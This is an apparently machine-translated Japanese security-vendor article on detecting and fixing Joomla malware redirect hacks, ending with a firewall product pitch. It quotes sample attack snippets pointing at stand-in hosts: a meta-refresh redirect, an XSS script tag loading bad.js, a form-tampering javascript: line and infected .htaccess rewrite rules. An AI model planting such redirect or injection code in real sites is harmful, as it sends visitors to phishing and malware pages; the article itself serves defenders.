Joomla マルウェア リダイレクト ハック – 検出と修正方法

Joomla は、サイトを管理するという日常のありふれたタスクに利便性を追加します。オープン ソース コミュニティによって強化されたこの CMS は、ユーザー フレンドリーです。 Joomla は、さまざまな拡張機能が提供されていることでも人気があります。今年、Joomla で複数の脆弱性が発見されました。これらの範囲は、Joomla XSS、ファイル侵入、Joomla SQL インジェクションなどです。これらの脆弱性は、それらを悪用して利益を得ようとする攻撃者を引き付けます。開発者は早い段階でパッチをリリースしますが、ユーザーは更新に時間がかかります。これにより、多数の Joomla がエクスプロイトに対して脆弱になります。侵害されると、Joomla サイトは攻撃者の指揮下に置かれます。攻撃者は、それを改ざんまたは破壊するか、Joomla リダイレクト ハックを実行できます。 Joomla リダイレクト ハッキングは、攻撃者がクリックを収集するのに役立つため、かなり一般的です。 Joomla リダイレクト ハックは、攻撃者がスパムを送信するのにも役立ちます。 Joomla Web Security という本によると、

Joomla リダイレクト ハック:症状

Joomla リダイレクト ハッキングは、多くの場合、検出が困難な場合があります。 Web 管理者は長い間気付かない可能性があります。一部のユーザーが Web サイトから別の場所に移動することに不満を持っている場合にのみ、通知を受けることができます。 Joomla マルウェア リダイレクトによって侵害されたサイトの一般的な症状は次のとおりです。

- ユーザーは不明なドメインにリダイレクトされます。

- 訪問者に表示される偽の広告サイト

- サイトがユーザーのデバイスにマルウェアをインストールしようとする可能性があります。

- サイトがスパム配信のためにブラックリストに登録される可能性があります。

- 偽のフィッシング ページがサイトに表示される。特に支払いページで。

- 次々と複数のポップアップが表示される場合があります。

Joomla ハッキング リダイレクト:例



Joomla マルウェアのリダイレクトにより、Web 管理者はインターネット全体で困惑しています。多くの場合、最初の反応は、Joomla コミュニティ フォーラムから助けを求めることです。クリーンアップ後でも Joomla リダイレクト ハックが戻ってくることがあります。そのような場合のいくつかの例を以下に示します。

Joomla リダイレクト ハック:原因

DNS ハイジャック

DNS ハイジャックには深刻な影響があります。 Wikileaks のような大企業は、DNS ハイジャック攻撃の犠牲者になっています。この手法を使用すると、攻撃者は Joomla サイトの完全なトラフィックを再ルーティングできます。特に大企業は、DNS サーバーを安全に保つ必要があります。 DNS ハイジャックは、次の 2 つのチャネルを介して実行できます。

- 改ざんホスト ファイル: 各コンピューターには、独自の Hosts.txt ファイルが含まれています。このファイルは、ホスト名を対応する IP に変換するのに役立ちます。大規模なマルウェア攻撃により、コンピューターのホスト ファイルが改ざんされる可能性があります。これらのコンピューターは、Joomla サイトではなく、攻撃者が制御するドメインにリダイレクトします。したがって、Joomla マルウェア リダイレクトを実行します。

- DNS サーバーへの攻撃: DNS はかなり古いプロトコルであるため、システム全体が信頼に依存しています。 DNS サーバーは、スレーブ サーバーとマスター サーバーを介して通信します。マスターは、要求に応じてゾーンをスレーブ サーバーに転送します。 DNS ゾーンは、基本的にローカル データベースのコピーです。これには、検索エンジンを介して公開されていない可能性のあるマシンに関する機密情報が含まれています。したがって、攻撃者は不正なスレーブ サーバーをセットアップし、ゾーンのコピーを取得します。攻撃者はこの情報を使用して、脆弱なマシンを攻撃し、ネットワークを侵害しようとします。さらに、攻撃者はローカル DNS サーバーを改ざんする可能性があります。したがって、すべてのクエリは、攻撃者が制御するマシンにリダイレクトされます。このようにして、Joomla リダイレクト ハックを成功させました!

さらに、これらの攻撃は、公衆 Wi-Fi の LAN ネットワークでも実行できます。攻撃者は、偽の DNS プロキシを設定する可能性があります。これにより、Joomla サイトの IP が攻撃者が制御するマシンに解決されます。これにより、すべてのローカル ユーザーをだまして偽の Joomla サイトにリダイレクトさせます。このようにして、Joomla リダイレクト ハックを達成しました!

SQL インジェクション

今年自体、Joomla は多くの SQLi に対して脆弱であることが判明しました。それらの 1 つで脆弱なコンポーネントは User Notes リスト ビュー でした &これは CVE-2018-8045 と呼ばれていました。この欠陥により、攻撃者はサーバー上で SQL ステートメントを実行することができました。データベースの機密テーブルの公開につながります。ここから取得したログイン情報により、ダッシュボードが侵害される可能性があります。ダッシュボードにより、攻撃者は各ファイルに Javascript コードを感染させてリダイレクトを作成することができます。多くの場合、攻撃者はこのプロセスを自動化し、このタスクを実行するスクリプトをアップロードしようとします。攻撃者は、既存のファイル内に挿入するか、新しいファイルを作成して、Joomla のハッキングされたリダイレクトを挿入する可能性があります。 Joomla のハッキングされたリダイレクトを作成する、一般的に作成される感染ファイルの一部は次のとおりです。

- /uuc/news_id.php

- /zkd/news_fx.php

- /dgmq/w_news.php

- /cisc/br-news.php

そのようなファイルに気付いた場合は、それらの削除に進みます。これらの各ファイルには、悪意のあるリダイレクト コードが含まれています。次のようになります:

<meta http-equiv="refresh" content="2; url=https://attackerDOMAIN.com/ "> .これらのファイルは、メタ タグを使用してユーザーをリダイレクトします .訪問者は attackerDOMAIN.com にリダイレクトされます .ここで、Joomla サイトが Stacked Based SQLi に対して脆弱な場合があることに注意してください。 .これにより、攻撃者はシステム コマンドを実行できるようになります。したがって、攻撃者は SQL ステートメントのみを使用して、悪意のあるリダイレクト コードでファイルを感染させることができます!

クロス サイト スクリプティング

XSS は、一般的に発見される脆弱性に関して言えば、SQLi の親友です。今年、Joomla で多数の XSS 脆弱性が発見されました。これらには、CVE-2018-15880、CVE-2018-12711、CVE-2018-11328、CVE-2018-11326 が含まれます。リストの中で最も深刻なものは CVE-2018-12711 でした .これは、「言語切り替えモジュール」の不具合が原因でした '。これにより、一部の言語の URL が JS に感染する可能性がありました。 XSS を使用すると、攻撃者は、Joomla マルウェア リダイレクトを作成する以外に、Cookie を盗むなどの他の攻撃を実行できます。

<script%20src="https://maliciousSite.com/bad.js"></script>

このコードは、脆弱なパラメーターの後に挿入されると、ユーザーをリダイレクトできます。ユーザーは maliciousSite.com にリダイレクトされます 悪意のあるスクリプトbad.js ロードされます。スクリプトbad.js 攻撃者の動機に応じて、あらゆる種類の Javascript 操作を実行できます。攻撃者は XSS を悪用して、Joomla にハッキングをリダイレクトさせるだけでなく、被害者をフィッシング ページにおびき寄せることができます。

Javascript インジェクション

Javascript は非常に強力で、動的なタスクを実行するためによく使用されます。ただし、一部の拡張機能開発者が従う安全なコーディング慣行の欠如により、Joomla は Javascript インジェクションに対して脆弱になります。 XSS と同様に、Javascript インジェクションを使用して、Joomla のハッキングされたリダイレクトを実行できます。 Javascript インジェクションのヒューリスティック テストを実行できます。アクセスしているサイトのアドレス バーに次のように入力します:

javascript:alert(‘Hello World!’);

サイトに「Hello World!」というメッセージ ボックスが表示される場合 その場合、サイトは脆弱です。これ以降、攻撃者は複数の方法でサイトを操作できます。たとえば、攻撃者はフォームの特定のフィールドに偽の URL を追加できます。

javascript:void(document.forms[0].redirect01.value="fakeDOMAIN.com") ここで、このコードは値fakeDOMAIN.comを追加しています redirect01 という名前の入力に .したがって、フィールドには偽のサイトへのリンクが含まれます。ただし、Reflected XSS と同様に、この攻撃はオンラインのローカル マシンで実行されることに注意してください。したがって、リモート ユーザーを騙すには、攻撃者は他のソーシャル エンジニアリング手法に頼る必要があります。

.htaccess ファイル

.htaccess は、複数のタスクを実行できる非常に強力なファイルです。いくつかの種類のスクリプト インジェクション攻撃を防止する以外に、リダイレクトを作成するためによく使用されます。 Joomla リダイレクト ハッキングの場合、.htaccess 次のようなコードで感染します:

RewriteEngine On

RewriteOptions inherit

RewriteCond %{HTTP_REFERER} .*ask.com.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]

RewriteRule .* https://MaliciousDomain.tld/redirect.php?t=3 [R,L]

このコード スニペットの最後の行は、ユーザーを MaliciousDomain にリダイレクトします。 .これは、スクリプト redirect.php を使用して実現されます . .htacces とは別に、index.php などのファイルもよく感染します。 index.php として ユーザーが最初にアクセスするページであり、大量のユーザー トラフィックに貢献しています。したがって、攻撃者は index.php を侵害しようとします。 最大のトラフィックを迂回させます。この迂回されたトラフィックは、攻撃者がクリックを収集するのに役立ちます.

Joomla リダイレクト ハック:修正



DNS サーバーを保護する

ゾーン転送を最小限に制限します。不正なスレーブがゾーン転送を要求できないように、すべてのスレーブ DNS サーバーを事前定義します。これは、named.conf.local を編集することで実行できます。 ファイル。たとえば、下の画像を見てください。

このコードは、スレーブ DNS サーバーを事前定義します (例:secundario01)。 したがって、信頼できるサーバーへのゾーン転送のみを許可します。場合によっては、DNS サーバーがデータ流出攻撃にも使用されることがあります。そのため、DNS サーバーを通過するデータ パケットをリアルタイムで監視します。これは、Wireshark などの便利なツールを使用して実現できます。



データベースをクリーンアップ

Joomla リダイレクト ハッキングの原因となるコードがコア ファイル内に隠されていると、検出が困難になります。感染したすべてのファイルに共通するものがありますが。これが、リダイレクトの原因となる悪意のあるコードです。このようなファイルはすべて、PhpMyAdmin などのデータベース管理ツールを使用してワンクリックで検索できます。たとえば、下の画像を見てください。

PhpMyAdmin には、検出を容易にする検索機能が付属しています。このツールは、悪意のあるスクリプトを含むすべてのページ/投稿を検索できますhxxp://maliciousSITE[.]com/bad.php 彼らのコードで。これとは別に、このツールは次の目的にも使用できます:

- 新しい管理者を確認して削除します。

- データベースのパスワードをリセットしています。

- 感染したテーブルのクリーニング

- 攻撃者がデータベースに損害を与えた場合に備えて、変更をロールバックします。

サードパーティの広告

多くの場合、Web 管理者は、サイト上のサードパーティの広告が収益を得るのを許可しています。ただし、一部の広告ネットワークは規則に従って行動していません。広告コンテンツの提供が寛大であるため、悪意のあるプレーヤーが広告内にリダイレクト コードを挿入することができます。さらに、悪意のあるスクリプトのほとんどは他のサーバーでホストされているため、問題はさらに複雑になります。クリーニング後に感染が再発する場合は、何度も何度も広告をブロックしてみてください。 Joomla リダイレクト ハッキングが停止した場合、サイト上の悪意のある広告が原因である可能性があります。したがって、広告ネットワークに連絡して問題を解決してください。

その他の注意事項

- アップデートには、変更ログから確認できる主要なセキュリティ修正が含まれています。したがって、Joomla を安全に保つために定期的に更新してください。

- 評判の高い拡張機能のみを使用します。ヌルまたは適切にコーディングされていない拡張機能は使用しないでください。コア ファイルとは別に、拡張機能も最新の状態に保ちます。

- 安全な認証情報により、ブルート フォース攻撃の可能性を最小限に抑えることができます。

- サーバーのファイル権限を保護します。

.htaccessのようなファイルのアクセス許可を確認してください444 (r–r–r–)に設定されています または440 (r–r—–). - ファイルの変更が疑われる場合は、SSH 経由でログインしてください。 ターミナルで、次のコマンドを実行します

find /path-of-www -type f -printf '%TY-%Tm-%Td %TT %pn' | sort -r.得られた出力は、それぞれのタイムスタンプに従って変更されたファイルのリストになります。ここからは手動でファイルを検査します。文字「#」を使用して疑わしいコード行をコメントアウトします '。その後、ファイルの評価について専門家に相談してください!

ファイアウォール



Joomla リダイレクトのハッキングが再発しないようにすることが重要です。ただし、ハッカーは常にサイトを標的にしている可能性があります。このようなシナリオでは、最も効果的な防御メカニズムはファイアウォールを使用することです。ファイアウォールの統合は非常に簡単で便利です。現在市場に出回っているセキュリティ ソリューションは、簡単に拡張できます。小規模なブログや大規模なショッピング サイトに最適な Astra のようなものです。さらに、ファイルが変更されるたびに、Astra は電子メールでユーザーに通知します。

アストラ

Astra には、Joomla マルウェア リダイレクトのブロックに関して優れた実績があります。また、Astra によって展開されたパケット フィルタリングにより、攻撃者による不正な要求がサイトに害を及ぼさないようにします。さらに、Astra は Joomla サイトのセキュリティ監査を実施し、脆弱性が検出された場合に通知します。これにより、攻撃者の一歩先を行くことができます。人間によるサポートと自動化の完璧な融合である Astra は、Joomla リダイレクト ハッキングをブロックするために強く推奨されます。

-

プラグインに隠された WordPress PHP 実行マルウェアを修正する方法

最近、WP Super Cache、Akismet、Elementor などの一般的な WordPress プラグインによって作成されたものと同様のファイル名と内容を持つ悪意のあるファイルをハッカーが隠しているサイトを発見しました。これらのファイル内のこのコードは、リダイレクト ハッキング、サーバー上での不明なファイルの作成、連絡先ページやニュースレターのスパムの原因となる可能性があり、ホスティング プロバイダーによってサイトが一時停止される可能性さえあります。プラグインに隠されたこのマルウェアとその削除方法について詳しく知りたい場合は、読み進めてください。 WP Super Cache Pl

-

マルウェアとキーロガー:その概要と macOS でそれらを検出する方法

Mac のセキュリティを突破するのは簡単ではありませんが、いくつかの卑劣なハッカー プログラムがインターネット経由でコンピュータに侵入する可能性があります。多くの人が Mac マルウェアをウイルスと一緒に発見しましたが、それらは同じではありません。 Mac マルウェア コンピュータに意図的に損傷を与えるように設計されたソフトウェアです。ウイルスよりも複雑で破壊的です。 ほとんどの macOS ユーザーが直面するもう 1 つの重大な脅威は、キーロガー です。 、これらは悪者にあなたの個人情報へのアクセスを与える活動監視プログラムです。名前が示すように、これはキーボードで行うすべてのキープレスを